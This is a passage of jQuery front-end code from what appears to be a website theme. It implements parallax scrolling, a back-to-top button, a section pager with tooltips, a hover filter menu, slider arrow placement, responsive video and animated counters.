	$j('.parallax section').each(function() {
		var $self = $j(this);
		var section_height = $self.data('height');
		$self.height(section_height);
		var rate = (section_height / $j(document).height()) * speed;
		
		var distance = $j.elementoffset($self);
		var bpos = - (distance * rate);
		$self.css({'background-position': 'center ' + bpos  + 'px' });
		
		$j(window).bind('scroll', function() {
			var distance = $j.elementoffset($self);
			var bpos = - (distance * rate);
			$self.css({'background-position': 'center ' + bpos  + 'px' });
		});
	});
	return this;
	
}

$j.elementoffset = function($element) {
	var fold = $j(window).scrollTop();
	return (fold) - $element.offset().top + 104;
};

function totop_button(a) {
		var b = $j("#back_to_top");
		b.removeClass("off on");
		if (a == "on") { b.addClass("on") } else { b.addClass("off") }
}

function backButtonInterval(){
	window.setInterval(function () {
			var b = $j(this).scrollTop();
			var c = $j(this).height();
			if (b > 0) { var d = b + c / 2 } else { var d = 1 }
			if (d < 1e3) { totop_button("off") } else { totop_button("on") }
	}, 300);
}

function backToTop(){
	$j(document).on('click','#back_to_top',function(e){
		e.preventDefault();
		
		$j('body,html').animate({scrollTop: 0}, $j(window).scrollTop()/3, 'swing');
	});
}

function parallaxPager(){
	var link_holder = $j('.link_holder_parallax');
	$j('section.parallax section').each(function(){	
		var href = $j(this).attr("id");
		var title = $j(this).data("title");
		
		var link = $j("<a />", {"href": "#"+href, "class":"link", "title": title, "html": "&nbsp;"});
		link.appendTo(link_holder);
		
	});
	link_holder.css('margin-top',-link_holder.height()/2);
	
	
	$j('.link_holder_parallax .link:first-child').addClass('active');
	$j(document).on('click','a.link',function() {
	
		$j('.tooltip').fadeOut(10);
		if($j(this).hasClass('active')){
			return false;
		}
		$j('.link_holder_parallax .link').removeClass('active');
		$j(this).addClass('active');
		
		$j.scrollTo($j($j(this).attr("href")), {
			duration: 750,
			offset: {top:-1}
		});
		return false;
	});	
	
	$j(".link_holder_parallax a[title]").tooltip({
		 position: "top left",
		 offset: [20, -20]
		 
	});
	
}

function viewPort(){

	$j('.parallax section').waypoint( function(direction) {
		var $active = $j(this).next();
		
		if (direction === "up") {
			$active = $active.prev();
		}
		if (!$active.length) {
			$active = $j(this);
		}
		
		var id = $active.attr("id");
		$j(".link").each(function(){
			var i = $j(this).attr("href").replace("#",""); 
			
			if(i == id){
				$j(this).addClass('active');
			}else{
				$j(this).removeClass('active');
			}
		});	
	}, { offset: '0%' });
}
function filterMenu(){
	var filter_items = $j('div.filter > ul > li');
	
		filter_items.each( function(i) {
			
			if ($j(filter_items[i]).find('ul').length>0) {
				$j(filter_items[i]).data('original_height', '29px');
				$j(filter_items[i]).find('ul:first').hide();
				$j(filter_items[i]).find('ul:first').css({'visibility':'visible', 'height':$j(this).data('original_height'), 'opacity': 0, 'z-index':0});
				
				$j(filter_items[i]).hover(
						function() {
							$j(this).find('ul:first').css("height",$j(this).data('original_height'));
							$j(this).find('ul:first').css("display","block");
							$j(this).find('ul:first').css("overwlow","hidden");
							$j(this).find('ul:first').css("z-index",10);
							$j(this).find('ul:first').stop().animate({'opacity': 1}, 500);
						}, function() {
							$j(this).find('ul:first').stop();
							$j(this).find('ul:first').css('overflow','hidden');
							
							$j(this).find('ul:first').stop().animate({'opacity': 0}, 500,'',function(){
								$j(this).hide();
								
							});
							$j(this).find('ul:first').css("z-index",0);
							
						});
				
			}
		});
}

function smallSliderArraowsPosition(){		
	var slider_image_height= $j('div.slider_small .slide_item .image').height();

	$j('div.slider_small a.bx-prev').css('top', slider_image_height/2);
	$j('div.slider_small a.bx-next').css('top', slider_image_height/2);
}

function fitVideo(){	
	$j(".portfolio_images").fitVids();
}

function initCounter(){
	$j('.counter').each(function() {
		$j(this).appear(function() {
			$j(this).absoluteCounter({
				speed: 3000,
				fadeInDelay: 1000
			});
		});
	});
	
}